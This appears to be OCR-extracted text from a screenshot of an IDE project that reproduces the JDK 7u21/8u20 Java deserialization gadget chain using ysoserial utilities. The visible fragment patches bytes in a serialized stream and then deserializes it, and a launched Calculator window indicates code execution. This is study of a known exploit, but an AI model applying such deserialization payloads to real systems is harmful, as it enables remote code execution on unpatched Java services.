 J jdk7u21-8u20 版本控制 jdk8u20_poc
项目
sun.reflect.annotation
ysoserial.payloads.util
byteadd
error
hashtest
jdk7u21_poc
jdk8u20_poc
Main
Poc
serSupport
Test2
target
.gitignore
all
all.txt
count
count.txt
jdk8u20_poc.java AnnotationInvocationHandler.class ser.txt BeanContextSupport.java jdk7u21_poc.java serS
16 1
45
46 byte[] nullReplace = new byte[]{0x70,0x77,0x04,0x00,0x00,0x00,0x00,0x78,0x71};
47
48 byte[] flagsReplace = new byte[]{0x02,0x00,0x02};
49 int i = ByteUtil.getSubarrayIndex(ser,flagsReplace);
50 ser = ByteUtil.deleteAt(ser,i);
51 ser = ByteUtil.addAtIndex(ser,i, (byte) 0x03);
52 int j = ByteUtil.getSubarrayIndex(ser,nullReplace);
53 ser = ByteUtil.deleteAt(ser,j);
54
55 ReadWrite.writeFile(ser, path: "ser+.txt");
56 byte[] bytes = ReadWrite.readFile( path: "ser+.txt");
57 Deserializer.deserialize(bytes);
58 }
59 }
运行 jdk8u20_poc
C:\TOOLS\Java\jdk1.8.0_20\bin\java.exe ...
进程已结束，退出代码为 0
m
Calculator
Currency
$ 0
United States - Dollar
¥ 0
China - Yuan
1 USD = 7.2463 CNY
Updated 11/27/2024 11:11 PM
Update rates
CE
7 8 9
4 5 6
1 2 3